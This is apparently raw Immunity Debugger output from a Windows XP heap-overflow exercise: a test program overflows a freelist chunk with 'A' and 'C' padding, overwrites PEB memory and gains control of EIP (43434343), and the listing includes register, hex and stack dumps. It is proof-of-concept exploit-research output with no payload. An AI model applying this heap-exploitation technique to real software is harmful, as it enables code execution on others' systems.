 ing Services Manager
C:\Documents and Settings\Steve\Desktop\heaper_notes\freelist_insert_bin.exe
(+) Chunk b: 0x00492348
(+) Fill chunk b (using 1024 bytes), overflowing chunk c:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCD
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCC
Registers (FPU) < < <
EAX 7FFDF000
ECX 43434343
EDX 7C84E848 UNICODE "\??\"
EBX 0002067C UNICODE "C:\Documents and Settings\Stev
ESP 0022F924
EBP 0022F960
ESI 00000000
EDI FFFFFFFF
EIP 43434343
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_FILE_NOT_FOUND (00000002)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0000000000000000000
ST1 empty 0.0000000000000000000
ST2 empty 0.0000000000000000000
ST3 empty 0.0000000000000000000
ST4 empty 0.0000000000000000000
ST5 empty 0.0000000000000000000
ST6 empty 0.0000000000000000000
ST7 empty 1.2519775166695107000e-312
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
Address Hex dump ASCII
7FFDF000 00 00 00 00 FF FF FF FF 00 00 40 00 A0 1E 34 00
7FFDF010 00 00 02 00 00 00 00 00 00 00 24 00 13 06 08 7C
7FFDF020 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF030 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF040 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF050 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF060 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF070 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF080 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF090 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF0A0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF0B0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF0C0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF0D0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF0E0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF0F0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF100 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF110 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF120 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF130 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF140 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF150 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
7FFDF160 43 43 43 43 43 43 43 43 43 43 00 00 00 00 00 00 CCCCCCCCCC......
7FFDF170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7FFDF180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7FFDF190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7FFDF1A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7FFDF1B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7FFDF1C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7FFDF1D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7FFDF1E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0022F924 7C910435 RETURN to ntdll.RtlAcquirePebLock+28
0022F928 7C080613
0022F92C FFFFFFFF
0022F930 00000000 ....
0022F934 0002067C UNICODE "C:\Documents and Settings\Steve\Desktop\heaper_not
0022F938 010049B3
0022F93C 0022F924
0022F940 7FFDF000
0022F944 43434343 CCCC
0022F948 0022F92C
0022F94C 7C80E1A5 RETURN to kernel32.7C80E1A5 from ntdll.wcsrchr
0022F950 0022F9B8 Pointer to next SEH record
0022F954 7C90E920 SE handler
0022F958 7C910440 ntdll.7C910440
0022F95C 00000000 ....
0022F960 0022F9C8
0022F964 7C80E36F RETURN to kernel32.7C80E36F from ntdll.RtlAcquirePebLock
0022F968 FFFFFFFF
0022F96C 7C80E0D8 kernel32.7C80E0D8
0022F970 00000000 ....
0022F974 7C916C76 RETURN to ntdll.7C916C76 from ntdll.LdrUnlockLoaderLock
0022F978 00000001
0022F97C 01E40003
0022F980 7FFDE000
0022F984 00000000 ....
0022F988 00000000 ....
0022F98C 7FFDE000
0022F990 02160016
0022F994 00000000 ....
0022F998 00000000 ....
0022F99C 000206E4 UNICODE "\freelist_insert_bin.exe"
0022F9A0 7C80E0E4 kernel32.7C80E0E4
0022F9A4 00000000 ....
!heaper al 490000
[15:54:26] Access violation when executing [43434343]